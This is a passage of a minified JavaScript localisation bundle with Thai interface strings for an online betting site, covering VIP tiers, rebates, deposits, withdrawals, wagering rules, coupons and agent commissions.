ข้อกำหนดการบำรุงจะถูกคำนวณตามระดับปัจจุบัน",b3="รางวัลเมื่อเลื่อนระดับ",O3="สมาชิก",F3="รางวัลรายเดือน",f3="สมาชิก VIP สามารถได้รับรางวัลระดับ VIP ระดับสูงสุดเพียงครั้งเดียวต่อเดือน สามารถรับได้เพียงครั้งเดียวต่อเดือน รางวัลไม่สามารถสะสมได้ และรางวัลที่ไม่ได้รับจะรีเฟรชในวันที่ตั้งถัดไป เมื่อรับรางวัลระดับสูงสุดในเดือนนี้ รางวัลรายเดือนที่ได้รับในเดือนนี้จะถูกหัก เช่น เมื่อ VIP1 ได้รับ 500 และอัพเกรดเป็น VIP2 เพื่อรับรางวัลรายเดือน 500 จะถูกหัก",K3="เงินฝากรายเดือนสะสมจะเพิ่มระดับวีไอพี",C3="สิทธิประโยชน์ของฉัน",M3="ประสบการณ์ของฉัน",P3="โบนัสของฉัน",W3="ระดับถัดไป",U3="ยังไม่เปิด",B3="การนับถอยหลังสู่การตกชั้นยังคงอยู่:",V3="กฎ",L3="เวลาการจ่ายเงิน",G3="ถึงระดับสูงสุดแล้ว",$3="การคืนเงินแบบเรียลไทม์",k3="ระดับ VIP ยิ่งสูง อัตราการคืนเงินยิ่งสูง เกมทั้งหมดถูกคำนวณในเวลาจริงและสามารถได้รับรางวัลด้วยตนเอง!",H3="รายละเอียดการคืนเงิน",x3="อัตราการคืนเงิน",Y3="รับโบนัส",X3="ได้รับแล้ว",Q3="ได้รับโบนัสเพิ่มระดับวีไอพี{level}",q3="กฎ",j3="เซฟ",z3="สมาชิก VIP ที่ได้รับระดับที่เกี่ยวข้องจะได้รับประโยชน์เพิ่มเติมในการฝากเงินในเซฟโดยอิงตามระดับ VIP ของสมาชิก",J3="ได้รับเรียบร้อย",Z3="แน่ใจหรือไม่",tI="โบนัสการอัพเกรด",eI="ประโยชน์การอัพเกรดสามารถเรียกร้องได้ในหน้า VIP หลังจากสมาชิกเติมถึงระดับสมาชิก VIP และสมาชิกแต่ละคนสามารถได้รับโบนัสการอัพเกรดของแต่ละระดับได้เพียงครั้งเดียว",sI="มาตรฐานการอัพเกรด",nI="คะแนนประสบการณ์ของสมาชิก IP (จำนวนเงินเดิมพันที่ถูกต้อง) ที่ตรงกับข้อกำหนดของอันดับที่เกี่ยวข้องจะถูกโปรโมตไปยังระดับ VIP ที่เกี่ยวข้อง ระยะเวลาสถิติ VIP ของสมาชิกเริ่มต้นที่ 00:00:00 วันหลังจากการเปิดตัวระบบ VIP การคำนวณระดับ VIP จะถูกรีเฟรชทุก ๆ 10 นาที! ระดับประสบการณ์ที่เกี่ยวข้องถูกคำนวณตามอัตราค่าเดิมพันที่ถูกต้อง 100:1!",oI="อัพเกรดระดับวีไอพี",cI="ระดับวีไอพีที่ตรงตามข้อกำหนดที่เกี่ยวข้องสามารถเลื่อนระดับได้",iI="การอัพเกรดเป็น {vip} ต้องการ",aI="ดูทั้งหมด",rI="ระดับ VIP",lI="เลื่อนระดับ VIP ลงเป็น [VIP{vip}]",_I="รางวัลระดับ VIP จะได้รับการตั้งชำระเงินเวลา 02:00 น. ในวันที่ 1 ของทุกเดือน",mI="เลื่อนระดับ VIP ไปยัง [VIP{vip}]",dI="สิทธิพิเศษของ VIP",pI="คำอธิบายกฎของ VIP",TI="จำนวนการถอนฟรีต่อวัน",uI="จำนวนการเดิมพันสะสม",EI="สิทธิพิเศษของ VIP",RI="รางวัลระดับ VIP",II="รางวัลระดับ VIP",AI="รางวัลระดับ VIP",gI="รางวัล",DI="ไม่พอสำหรับรับรางวัล, กรุณาฝากเงิน",NI="ไม่พอสำหรับรับรางวัล, กรุณาเดิมพัน",wI="จำนวนเงินฝากสะสมในเดือนนี้",hI="จำนวนการเดิมพันสะสมในเดือนนี้",SI="จำนวนเงินฝากสะสมในสัปดาห์นี้",yI="จำนวนการเดิมพันสะสมในสัปดาห์นี้",vI="จำนวนเงินฝากสะสมในวันนี้",bI="จำนวนการเดิมพันสะสมในวันนี้",OI="เติมเงินสะสมรายวัน",FI="เดิมพันสะสมรายวัน",fI="เติมเงินสะสมรายสัปดาห์",KI="เดิมพันสะสมรายสัปดาห์",CI="เติมเงินสะสมรายเดือน",MI="เดิมพันสะสมรายเดือน",PI={accummulateDeposit:t3,achieved:e3,balance:s3,benefitsLevel:n3,bet:o3,betRebate:c3,bettingEXP:i3,checkTheDetails:a3,completed:r3,dailyWithdrawLimit:l3,day:_3,days:m3,dearCustomer:d3,deposit:p3,downgradeStandard:T3,downgradeStandard_rules_1:u3,eachAccountCanOnlyReceiveOneTime:E3,eachAccountCanOnlyReceiveOneTimePerMonth:R3,expCanBeLeveledUp:I3,experienceBonus:A3,history:g3,inCompleted:D3,incompleteWillBeDeductedByTheSystem:N3,increaseIncomeOfRebate:w3,increaseTheExtraIncomeOfTheSafe:h3,level:S3,levelMaintenance:y3,levelMaintenance_rules_1:v3,levelUpRewards:b3,member:O3,monthlyReward:F3,monthlyReward_rules_1:f3,msg:K3,myBenefits:C3,myExperience:M3,mybonus:P3,nextLv:W3,notOpenYet:U3,p1:B3,p2:V3,payoutTime:L3,reachedMaximumLevel:G3,realTimeRebate:$3,realTimeRebate_rules_1:k3,rebateDetails:H3,rebateRate:x3,receive:Y3,received:X3,receivedSlogan:Q3,rules:q3,safe:j3,safe_rules_1:z3,successfullyReceived:J3,sure:Z3,upgradeBonus:tI,upgradeBonus_rules_1:eI,upgradeStandard:sI,upgradeStandard_rules_1:nI,upgradeVIPLevel:oI,upgradeVIPLevel_rules_1:cI,upgradingRequires:iI,viewAll:aI,vipLevel:rI,vipLevelDowngraded:lI,vipLevelRewardsSettledTips:_I,vipLevelUpgraded:mI,vipPrivileges:dI,vipRuleDescription:pI,vipTips:TI,accummulateBet:uI,vipPrivileges1:EI,dailyReward:RI,weeklyReward:II,monthlyReward1:AI,reward:gI,notEnough:DI,notEnoughBet:NI,currentMonthDepositAmount:wI,currentMonthBetAmount:hI,currentWeekDepositAmount:SI,currentWeekBetAmount:yI,currentDayDepositAmount:vI,currentDayBetAmount:bI,dailyDeposit:OI,dailyBet:FI,weeklyDeposit:fI,weeklyBet:KI,monthlyDeposit:CI,monthlyBet:MI},WI="แอพพลิเคชั่น Android",UI="Android-เว็บไซต์",BI="เว็บแอพสำหรับ Android",VI="เว็บไซต์",LI="ios-app",GI="IOS-เว็บไซต์",$I="ios-webapp",kI="Android-เว็บไซต์",HI="บัญชีธนาคาร",xI="เพิ่มที่อยู่",YI="เพิ่มหมายเลขบัญชีธนาคาร",XI="เพื่อให้มั่นใจในความปลอดภัยของเงินของคุณ โปรดผูกบัญชีธนาคารของคุณ",QI="ต้องเพิ่มข้อมูลผู้รับเงินเพื่อทำการถอนเงิน",qI="เพิ่มบัตรธนาคาร",jI="เพิ่มที่อยู่ {channel}",zI="เพิ่มบัญชีกระเป๋าเงินใหม่",JI="เพื่อให้แน่ใจว่าเงินของคุณปลอดภัยโปรดผูกบัญชีกระเป๋าเงินของคุณ",ZI="ไม่ต้องพูดถึงที่อยู่",tA="โปรดป้อนที่อยู่การถอนเงินของสกุลเงิน",eA="เพื่อให้แน่ใจว่ากองทุนของคุณมีความปลอดภัยโปรดผูกที่อยู่ของคุณ",sA="ทั้งหมด",nA="ประวัติทั้งหมด",oA="จำนวนเงินสดที่มีอยู่",cA="จำนวนเงินฝาก",iA="หมายเลขบัญชีธนาคาร",aA="หมายเลขบัญชีธนาคารไม่สามารถเริ่มต้นด้วย 0 ได้",rA="โปรดใส่หมายเลขบัญชีธนาคาร",lA="โปรดป้อนหมายเลขบัญชีกระเป๋าเงิน",_A="บัตรเครดิตธนาคาร",mA="ชื่อธนาคาร",dA="เพื่อปกป้องความปลอดภัยของบัญชีของคุณ ขอแนะนำให้ผูกหมายเลขโทรศัพท์มือถือและรหัสผ่านของคุณก่อน",pA="ยกเลิก",TA="ยอดเงินสด",uA="{channel} ที่อยู่",EA="โปรดป้อนที่อยู่ {channel}",RA="{channel} บัญชีกระเป๋าเงิน",IA="โปรดป้อนหมายเลขบัญชีกระเป๋าเงิน {channel}",AA="เลือก {name}",gA="โปรดเลือกครอบครัว {name}",DA="เสร็จ",NA="ฝากเงิน",wA="จำนวนเงินฝาก",hA="โปรดป้อนจำนวนเงิน",SA="กรุณาเลือกจำนวนเงิน",yA="กิจกรรมการฝากเงิน",vA="ประวัติการฝากเงิน",bA="ล้มเหลว",OA="ชื่อผู้รับเงินเต็ม",FA="โปรดใส่ชื่อผู้รับเงินเต็ม",fA="ชื่อตามกฎหมายเป็นภาษาอังกฤษ",KA="ไปที่การผูก",CA="รหัส IFSC",MA="โปรดใส่รหัส IFSC",PA="อีเมล",WA="กรุณาใส่อีเมล",UA="กระเป๋าเงินหลัก",BA="โอนเงินจากกระเป๋าเงินหลัก",VA="หมายเหตุ: ห้ามใช้ธุรกรรม TXID/HASH ของบุคคลอื่น เมื่อค้นพบแล้ว บัญชีจะถูกระงับ",LA="ชื่อ",GA="กรุณากรอกชื่อ",$A="ยังไม่ได้อัปโหลดหลักฐานสลิปโอนเงิน",kA="จำนวนการแปลงหรือปริมาณไม่สามารถเป็น 0",HA="การชำระเงินแบบออฟไลน์",xA="ชำระเงินออนไลน์",YA='เนื่องจากจำนวนครั้งถอนฟรีที่เหลือคือ 0 จะมีการหักค่าธรรมเนียมแพลตฟอร์ม <span style="color: var(--main-color-4);">{platformFee}</span>% ทำให้จำนวนถอนที่แท้จริงเป็น <span style="color: var(--main-color-4);">{amount}</span> ต้องการทำการถอนไหม?',XA='เนื่องจากจำนวนครั้งถอนฟรีที่เหลือคือ 0 จะมีการหักค่าธรรมเนียมแพลตฟอร์ม <span style="color: var(--main-color-4);">{platformFee}</span>% หลังหักค่าธรรมเนียมแล้ว จำนวนเงินที่เหลือน้อยกว่า 0 จึงไม่สามารถทำการถอนได้',QA="หมายเลขสั่งซื้อ",qA="ค่าใช้จ่าย",jA="รหัสผ่าน",zA="รหัสผ่านต้องมีระหว่าง {min} และ {max} ตัวอักษรและต้องประกอบด้วยตัวอักษร + ตัวเลข",JA="กรุณากรอกรหัสผ่าน",ZA={bank:"ธนาคาร",virtual:"เครือข่ายหลัก",wallet:"กระเป๋าสตางค์"},tg="ความยาวของหมายเลขโทรศัพท์มือถือจะต้องเป็น {phoneLength} บิตบิต",eg="หมายเลขโทรศัพท์",sg="หมายเลขโทรศัพท์มือถือไม่ว่างเปล่า",ng="โปรดใส่หมายเลขโทรศัพท์",og="หมายเลขโทรศัพท์มือถือต้องเริ่มต้นด้วย {phonePrefix}",cg="ขณะนี้ไม่มีช่องทางเติมเงิน กรุณาติดต่อฝ่ายบริการลูกค้า",ig="กรุณากรอกข้อมูลผู้ชำระเงินอย่างถูกต้องเพื่อให้สามารถรวบรวมการชำระเงินได้ตามปกติ!",ag="ที่จะได้รับเงิน",rg="โปรดป้อนจำนวน {channel}",lg="กำลังรีคอล",_g="กิจกรรมการเติมเงินนี้สามารถใช้ได้ใน {receivePlatform} เท่านั้น และแพลตฟอร์มปัจจุบันไม่สามารถสมัครกิจกรรมนี้ได้ คุณต้องการเติมเงินต่อหรือไม่",mg="คำแนะนำการเติมเงิน",dg="หากเวลาการโอนหมด โปรดกรอกแบบฟอร์มการฝากอีกครั้ง",pg="จำนวนเงินที่โอนต้องตรงกับคำสั่งที่คุณสร้าง ไม่งั้นเงินจะไม่ได้รับเครดิตเรียบร้อย",Tg="หากคุณโอนจำนวนเงินผิด บริษัทของเราจะไม่รับผิดชอบต่อจำนวนเงินที่สูญหาย!",ug="หมายเหตุ: อย่ายกเลิกคำสั่งฝากเงินหลังจากที่เงินถูกโอนแล้ว",Eg='จำนวนเงินฝากที่เหลือต่อวัน: <span style="color: var(--main-color-4);">{times}</span>',Rg="วิธีการฝากเงิน",Ig="ปฏิเสธ",Ag="บันทึก",gg="ค้นหา {name}",Dg="ไม่มี{name}ที่สามารถเลือกได้",Ng="การตรวจสอบความปลอดภัย",wg="เพื่อให้แน่ใจว่ายอดคงเหลือของคุณปลอดภัยโปรดป้อนรหัสผ่านของคุณ",hg="ติดต่อฝ่ายบริการลูกค้า",Sg="เลือก",yg="เลือกช่องทาง",vg="เลือกเครือข่ายหลัก",bg="สมบูรณ์",Og="คำสั่งซื้อเติมเงินได้รับการส่งเรียบร้อยแล้ว",Fg="คุณมีคุณสมบัติแล้ว กรุณาดาวน์โหลดแอปเพื่อสมัครรับรางวัล",fg="แอป ios จะเปิดตัวเร็ว ๆ นี้",Kg="คุณมีคุณสมบัติแล้ว กรุณาดาวน์โหลดแอปเพื่อสมัครรับรางวัล (แพลตฟอร์มที่กำหนด",Cg="คุณมีคุณสมบัติแล้ว กรุณาเปลี่ยนแพลตฟอร์มเพื่อสมัครรับรางวัล (แพลตฟอร์มที่กำหนด",Mg="กระเป๋าเงินบุคคลที่สาม",Pg="เวลา",Wg="ยอดเงินรวมทั้งหมด",Ug="ยอดเงินคงเหลือทั้งหมด",Bg="ยอดเงินฝากทั้งหมด",Vg="โอนเงินมัดจำ",Lg="พิมพ์",Gg="อัปโหลดบัตรกำนัล",$g="ข้อความการทำธุรกรรม",kg="ธุรกรรม TXID/HASH",Hg="กรุณากรอกรายการ TXID/HASH",xg="กรุณากรอกข้อมูลการทำธุรกรรมหรืออัพโหลดบัตรกำนัล",Yg="รอ",Xg="กระเป๋าเงิน",Qg="ยังไม่มีบัตรธนาคารที่เข้าเงื่อนไข กรุณาไปผูกบัญชี",qg="หมายเลขบัญชีกระเป๋าเงิน",jg="โปรดป้อนหมายเลขบัญชีของกระเป๋าเงินถอน",zg="ถอนเงิน",Jg="จำนวนเงินถอน",Zg={cancel:"ยกเลิก",failed:"ส่งออก",pending:"แอปพลิเคชัน",progressing:"ส่งออก",success:"สมบูรณ์"},t0={cancel:"การถอน การยกเลิก",failed:"การถอนเงินล้มเหลว",pending:"อยู่ระหว่างการพิจารณา",progressing:"การถอนออก",success:"การถอนเงินสำเร็จ"},e0="การถอนรหัสผ่าน",s0="ไม่ได้ตั้งค่าคลิกการตั้งค่า",n0="ยอดเงินที่สามารถถอนได้",o0="จำนวนเงินที่ถอนได้รับ",c0="ประวัติการถอนเงิน",i0='ต้องเดิมพัน <span style="color: var(--main-color-4);">{amount}</span> เพื่อทำการถอน',a0='เวลาถอนเงิน <span style="color: var(--main-color-4);">{time}</span>',r0='จำนวนครั้งที่สามารถถอนได้ในวันนี้: <span style="color: var(--main-color-4);">{times}</span> ครั้ง',l0='ช่วงยอดเงินถอน <span style="color: var(--main-color-4);">{amount}</span>',_0="โปรดยืนยันข้อมูลบัญชีผู้รับเงินก่อนทำการถอนเงิน หากข้อมูลของคุณไม่ถูกต้อง บริษัทของเราจะไม่รับผิดชอบต่อจำนวนเงินที่สูญหาย <span></span>",m0="หากข้อมูลผู้รับเงินของคุณไม่ถูกต้อง โปรดติดต่อฝ่ายบริการลูกค้า <span></span>",d0='จำนวนครั้งในการถอนฟรี: <span style="color: var(--main-color-4);">{times}</span>',p0='อัตราค่าธรรมเนียมการถอนของแพลตฟอร์ม: <span style="color: var(--main-color-4);">{percent}</span>%',T0="รหัสประจำตัวประชาชน",u0="กรุณาป้อนรหัสประจำตัวประชาชนของคุณ",E0="ตั้งค่ารหัสประจำตัวประชาชน",R0="กรุณาป้อนชื่อของคุณ",I0="กรุณาป้อนรหัสประจำตัวประชาชนของคุณ",A0="แก้ไขรหัสประจำตัวประชาชน",g0="กรุณาป้อนหมายเลขโทรศัพท์มือถือของคุณ",D0="กฎค่าธรรมเนียม",N0="คำอธิบายค่าธรรมเนียม:",w0="เพื่อป้องกันการฟอกเงินที่ชั่วร้าย การสมัครถอนเงินต้องปฏิบัติตามกฎการเดิมพันหรือจ่ายค่าธรรมเนียมของบุคคลที่สามจำนวนเล็กน้อย",h0="ค่าธรรมเนียมคือ 3.00% ของจำนวนเงินที่ถอนแต่ละครั้ง และขั้นต่ำคือ 1 หากต่ำกว่า 1 จะไม่เรียกเก็บค่าธรรมเนียม",S0="มาตรฐานการเรียกเก็บเงิน:",y0="ค่าธรรมเนียมนี้ ={fee} (จำนวนเงินโดยประมาณ{amount})",v0="อัตราแลกเปลี่ยน",b0="จำนวนเงินที่ได้รับ≈{amount}",O0="ไม่พบแอปชำระเงิน กรุณาติดตั้งก่อนแล้วค่อยเติมเงินอีกครั้ง",F0="การฝากคืน",f0="ฝ่ายบริการลูกค้า",K0="กรุณาติดต่อฝ่ายบริการลูกค้า 24/7 เพื่อแก้ไขปัญหาการฝากเงิน",C0="ยอดเงินคงเหลือ",M0="รายละเอียดยอดเทิร์นโอเวอร์",P0="เดิมพันทันที",W0="กติกาการคำนวณยอดเดิมพันที่มีผล",U0="ยังต้องการอีก",B0="มียอดเดิมพันที่มีผลก็สามารถถอนได้!",V0="กติกาทั้งหมดโปร่งใส ไม่มีเงื่อนไขแอบแฝง เชื่อถือได้ระยะยาว!",L0="ข้อกำหนดยอดเทิร์นโอเวอร์",G0="รายละเอียดแหล่งที่มา",$0="คงเหลือ",k0="กติกาเดิมพันที่มีผล",H0="การเดิมพันที่ถูกต้องคืออะไร?",x0="การเดิมพันที่ผู้เล่นชนะหรือแพ้ถือเป็นการเดิมพันที่มีผล โดยปกติยอดเดิมพัน = ยอดเดิมพันที่มีผล แต่ในความเป็นจริงมีบางกรณีพิเศษที่ไม่ถูกนับเป็นยอดเดิมพันที่มีผล หรือคำนวณเพียงบางส่วน:",Y0="ไม่ถูกนับเป็นยอดเดิมพันที่มีผล:",X0="การเดิมพันที่ยังไม่มีผลแพ้ชนะจะไม่ถูกนับเป็นยอดเดิมพันที่มีผล เช่น เสมอ ยกเลิก เดิมพันประกันภัย ฯลฯ",Q0="คำนวณเพียงบางส่วน:",q0="กติกาบางเกมจะมีผลต่ออัตราการคำนวณยอดเดิมพันที่มีผล บางรูปแบบจะนับเฉพาะค่าน้อยสุด หรือเฉพาะยอดที่แพ้ หรืออาจไม่ถูกนับเลย เช่น บาคาร่า เกมต่อสู้ กีฬา/ล็อตเตอรี่ที่มีอัตราจ่ายสูง หรือเกม RTP สูงบางเกม ฯลฯ",j0="กติกาพิเศษสำหรับกีฬา:",z0="การเดิมพันกีฬาอาจใช้กติกา 'นับค่าน้อยสุดเป็นยอดเดิมพันที่มีผล' คือ ยอดเดิมพันที่มีผลจะเท่ากับค่าน้อยสุดระหว่างยอดเดิมพันกับมูลค่าผลแพ้ชนะ เช่น เดิมพันแฮนดิแคปอัตรา 0.20 ผลชนะ มูลค่าผลแพ้ชนะ 100.00 ยอดเดิมพันที่มีผลคือ 100.00 (คิดตามผลแพ้ชนะ) หรือเดิมพันแฮนดิแคปอัตรา 1.50 เดิมพัน 500.00 ผลชนะ มูลค่าผลแพ้ชนะ 750.00 ยอดเดิมพันที่มีผลคือ 500.00 (คิดตามยอดเดิมพัน)",J0="ยอดเดิมพันที่มีผลคำนวณอย่างไร?",Z0="ยอดเดิมพันที่มีผล = ยอดเดิมพัน (ไม่รวมเกมพิเศษ) × อัตราการคำนวณ",t2="รายละเอียดบันทึก",e2="ประเภทแหล่งที่มา",s2="จำนวนเงิน",n2="ยอดเทิร์นโอเวอร์",o2="ยอดเดิมพันที่มีผลแล้ว",c2="สถานะ",i2="สถานะ",a2="เวลาสำเร็จ",r2="นับยอดเทิร์นโอเวอร์เฉพาะการเล่นเกมในหมวดหมู่ต่อไปนี้เท่านั้น",l2="จำกัดเฉพาะเกมต่อไปนี้",_2="กติกา",m2="เดิมพัน",d2="รอเดิมพัน",p2="กำลังเดิมพัน",T2="เสร็จสิ้น",u2="รางวัลกิจกรรม",E2="คูปองเงินฝากโปรโมชั่น",R2="ไม่พบคูปอง",I2="รับตอนนี้",A2="หลักฐานการฝากเงิน",g2="จำนวนเงินฝากขั้นต่ำ",D2="เพิ่มเติม",N2="ใช้ตอนนี้",w2="อื่น ๆ",h2="รหัสคูปอง",S2="รหัสคูปองต้องมีจำนวนตัวอักษรระหว่าง {min}-{max} ตัวอักษร สามารถใส่ได้เฉพาะตัวอักษรภาษาอังกฤษและตัวเลข",y2="กรุณาใส่รหัสคูปอง",v2="รับโบนัส",b2="เข้าร่วมเพื่อรับรหัสโปรโมชั่นและคูปอง",O2="สามารถใช้ได้",F2="เสร็จสิ้น",f2="หมดอายุ",K2="คำถามที่พบบ่อย",C2="แตะเพื่อปิด",M2="การแลกคูปองสำเร็จ",P2="จำนวนเงินต้องอยู่ในช่วง {min} - {max}",W2="การทำธุรกรรมฝากเงินของคุณได้เริ่มต้นขึ้นอย่างสำเร็จ คุณต้องยืนยันการโอนเงินในบัญชี MTN Mobile Money ของคุณ",U2="คำสั่งซื้อ {payName} ของคุณได้ถูกสร้างขึ้นอย่างสำเร็จ กรุณายืนยันการทำธุรกรรมผ่านทาง SMS ที่คุณได้รับ",B2="รูปแบบที่อยู่ {channel} ไม่ถูกต้อง กรุณาตรวจสอบความถูกต้องของข้อมูลอีกครั้ง",V2="รูปแบบบัญชี {channel} ไม่ถูกต้อง กรุณาตรวจสอบความถูกต้องของข้อมูลอีกครั้ง",L2="ต้องเป็นตัวเลข {len} หลัก และขึ้นต้นด้วย {start}",G2="ต้องเป็นตัวเลข {len} หลัก",$2="ต้องขึ้นต้นด้วย {start}",k2="ไม่สามารถเริ่มต้นด้วย {prefix} ได้",H2="รูปแบบบัญชีไม่ถูกต้อง กรุณาตรวจสอบข้อมูลอีกครั้ง",x2="ต้องมีตัวอักษรหรือหมายเลข 1-50 ตัว",Y2="ต้องขึ้นต้นด้วย 0x ตามด้วยตัวอักษรหรือตัวเลข 40 ตัว",X2="ต้องขึ้นต้นด้วย T ตามด้วยตัวอักษรหรือตัวเลข 33 ตัว",Q2="ข้อคิดเห็นของสมาชิก",q2="อัปโหลดใหม่",j2="กรุณาอัปโหลดไฟล์ในรูปแบบ png, jpg ขนาดไม่เกิน 2M",z2="ขนาดรูปภาพต้องไม่เกิน 2MB",J2="ขนาดวิดีโอต้องไม่เกิน 10MB",Z2="ตอบกลับ",tD="ได้รับข้อคิดเห็นแล้ว กำลังรอดำเนินการ",eD="ยกเลิกข้อคิดเห็นแล้ว",sD="การตอบรับได้รับการประมวลผลเรียบร้อยแล้ว",nD="ต้องการความช่วยเหลือเกี่ยวกับคำสั่งซื้อนี้หรือไม่? คลิกเพื่อติดต่อเรา",oD="ติดต่อเรา",cD="แก้ไขแล้ว",iD="กำลังดำเนินการ",aD="วิธีค้นหา",rD="UTR หรือหมายเลขอ้างอิงอื่นๆ",lD="กรุณาใส่ 1-99 ตัวอักษร และไม่มีอักขระพิเศษ",_D="กรุณาใส่ UTR หรือหมายเลขอ้างอิงอื่นๆ",mD="อัปโหลดหลักฐานของคุณ",dD="เนื้อหาข้อเสนอแนะ",pD="กรุณาอธิบายปัญหาของคุณอย่างละเอียด",TD="หมายเลข WhatsApp ของคุณ",uD="กรุณาใส่หมายเลข WhatsApp ของคุณ",ED="กรุณาใส่หมายเลข WhatsApp ที่ถูกต้อง",RD="ตรวจสอบให้แน่ใจว่า UTR ที่คุณใส่ถูกต้อง",ID="อัปโหลดรูปภาพการชำระเงินที่มี UTR",AD="อัปโหลดไฟล์ล้มเหลว",gD="หลักฐานการชำระเงินต้องไม่ว่างเปล่า",DD={COMPLETED:"ข้อเสนอแนะของคุณได้รับการแก้ไขโดยฝ่ายบริการลูกค้าเรียบร้อยแล้ว",PENDING:"คุณได้ส่งข้อเสนอแนะแล้ว กรุณารอการตอบกลับจากฝ่ายบริการลูกค้า"},ND="คูปองเติมเงินไม่เข้าร่วมโปรโมชั่นนี้",wD="รหัส IFSC ที่คุณป้อนไม่ถูกต้อง โปรดตรวจสอบอีกครั้ง",hD={ANDROID:WI,ANDROID_H5:UI,ANDROID_WEBAPP:BI,H5:VI,IOS:LI,IOS_H5:GI,IOS_WEBAPP:$I,PC_H5:kI,accountVerification:HI,addAddress:xI,addBankAccountNumber:YI,addBankAccountNumberTip:XI,addBankAccountNumberTips:QI,addBankCard:qI,addChannelAddress:jI,addWallet:zI,addWalletAccountNumberTip:JI,addressRemark:ZI,addressRemarkPlease:tA,addressSecurityHint:eA,all:sA,allHistory:nA,availableBalance:oA,balance:cA,bankAccountNumber:iA,bankAccountNumberInvalid:aA,bankAccountNumberTip:rA,walletAddressTip:lA,bankCard:_A,bankName:mA,bindPhoneErr:dA,cancel:pA,cashBalance:TA,channelAddress:uA,channelAddressPlease:EA,channelWalletAccountNumber:RA,channelWalletAccountNumberPlease:IA,chooseBank:AA,chooseBankTip:gA,complete:DA,deposit:NA,depositAmount:wA,depositAmountInput:hA,pleaseSelectAmount:SA,depositEvent:yA,depositHistory:vA,failed:bA,fullRecipientName:OA,fullRecipientNameTip:FA,fullRecipientNameTipEnglishOnly:fA,gotoBind:KA,ifscCode:CA,ifscCodeTip:MA,in:"รายได้",mail:PA,mailTip:WA,mainWallet:UA,mainWalletTransfer:BA,msg1:VA,name:LA,nameTip:GA,noCertificate:$A,noExchangeMoney:kA,offlinePayment:HA,onlinePayment:xA,orderMoneyAfterFeeTip_1:YA,orderMoneyAfterFeeTip_2:XA,orderNumber:QA,out:qA,password:jA,passwordInputTips:zA,passwordTip:JA,payTypeName:ZA,phoneLengthRequired:tg,phoneNumber:eg,phoneNumberCannotBeEmpty:sg,phoneNumberTip:ng,phonePrefixRequired:og,pleaseCustomerService:cg,pleaseFillInPaymentInfoCorrectly:ig,progressing:ag,quantityInput:rg,recalling:lg,receivePlatformTips:_g,rechargeInstructions:mg,rechargeInstructions_1:dg,rechargeInstructions_2:pg,rechargeInstructions_3:Tg,rechargeInstructions_4:ug,rechargeInstructions_5:Eg,rechargeMethod:Rg,reject:Ig,save:Ag,searchBank:gg,noSearchResult:Dg,security:Ng,securityTip1:wg,securityTip2:hg,select:Sg,selectChannel:yg,selectMainNetwork:vg,success:bg,successSubmitOrder:Og,appAward:Fg,iosDownload:fg,changingPlatformsTip:Kg,changingPlatformsTip2:Cg,thirdPartyWallet:Mg,time:Pg,totalAmount:Wg,totalBalance:Ug,totalDepositAmount:Bg,transferDeposit:Vg,type:Lg,uploadCertificate:Gg,v1:$g,v2:kg,v3:Hg,v4:xg,waiting:Yg,wallet:Xg,walletBingBankCards:Qg,walletRemark:qg,walletRemarkPlease:jg,withdraw:zg,withdrawAmount:Jg,withdrawOrderStatus:Zg,withdrawOrderStatusNew:t0,withdrawPwd:e0,withdrawPwdNotSetTip:s0,withdrawableBalance:n0,withdrawalAmountReceived:o0,withdrawalHistory:c0,withdrawalRule_1:i0,withdrawalRule_2:a0,withdrawalRule_3:r0,withdrawalRule_4:l0,withdrawalRule_5:_0,withdrawalRule_6:m0,withdrawalRule_7:d0,withdrawalRule_8:p0,personalId:T0,personalIdTips:u0,setPersonalId:E0,realName:R0,realNameInputTips:I0,editPersonalId:A0,pleaseInputRealPhone:g0,seeRulesForDetails:D0,handlingFeeDescription:N0,handlingFeeDescription_1:w0,handlingFeeDescription_2:h0,chargingStandards:S0,thisHandingFee:y0,exchangeRate:v0,amountReceived:b0,appNotDetected:O0,depositFeedback:F0,customerService:f0,customerServiceTips:K0,balance1:C0,codingQuantityDetails:M0,immediatelyBet:P0,effectiveBettingCalculationRules:W0,stillNeed:U0,effectiveBetting:B0,rulesTransparent:V0,codingRequirements:L0,sourceDetails:G0,remaining:$0,validBettingRules:k0,whatIsEffectiveBet:H0,effectiveBet:x0,effectiveBet2:Y0,effectiveBet3:X0,effectiveBet4:Q0,effectiveBet5:q0,effectiveBet6:j0,effectiveBet7:z0,effectiveBet8:J0,effectiveBet9:Z0,recordDetails:t2,sourceType:e2,amount:s2,wageringAmount:n2,effectiveBetAmount:o2,status:c2,statusText:i2,completionTime:a2,onlyFollowingCategoriesCount:r2,limitedToFollowingGames:l2,rules:_2,bet:m2,pending:d2,betting:p2,completed:T2,activityReward:u2,depositOfferVoucher:E2,noVonchersFound:R2,collectNow:I2,depositVoucher:A2,minimumDeposit:g2,getExtra:D2,useNow:N2,useOther:w2,vonchersCode:h2,vonchersCodeError:S2,vonchersCodeInputTip:y2,collect:v2,joinGet:b2,active:O2,completedTab:F2,expired:f2,faq:K2,tapToClose:C2,redemptionSuccessful:M2,invalidAmountRange:P2,successSubmitMTNOrder:W2,successSubmitOrderCommon:U2,virtualRegexVerifyRuleTip:B2,bankRegexVerifyRuleTip:V2,exactWithDigitHead:L2,exactWithDigit:G2,startWithDigit:$2,cannotStartWith:k2,defaultRegexVerifyRuleTip:H2,usdtOtherRegexTip:x2,usdtErcRegexTip:Y2,usdtTrcRegexTip:X2,rechargeOrderFeedback:Q2,reupload:q2,maxImageFormatSize:j2,maxImageSize:z2,maxVideoSize:J2,reply:Z2,pengdingReply:tD,canceledReply:eD,feedbackNull:sD,orderHelpReminder:nD,contactUs:oD,resolved:cD,proceed:iD,howToFind:aD,utrOther:rD,orderNoCheck:lD,orderNoTip:_D,uploadPaymentProof:mD,feedbackContent:dD,problemDescription:pD,yourWhatsAppNumber:TD,whatsAppNumberTip:uD,whatsAppverificationM:ED,feedBackTips1:RD,feedBackTips2:ID,uploadFailed:AD,pleaseUploadPaymentProof:gD,customerServiceFeedback:DD,couponMutualExclusion:ND,ifscCodeIncorrect:wD},SD="ปัญหาทั่วไป",yD="ยอดเงินในบัญชี",vD="ผลงาน",bD="สมาชิกที่ใช้งานอยู่",OD="ข้อมูลตัวแทน",FD="ลิงก์พร็อกซี",fD="เข้าสู่ระบบสมาชิก",KD="ตัวแทนทีม",CD="ค่าคอมมิชชันของหน่วยงาน",MD="ส่วนลดค่าคอมมิชชันของหน่วยงาน",PD="จำนวนเงินที่มีอยู่",WD="จำนวนเงินเดิมพัน",UD="รายละเอียดการเดิมพัน",BD="สมาชิกเดิมพัน",VD="สรุปการเดิมพัน",LD="สร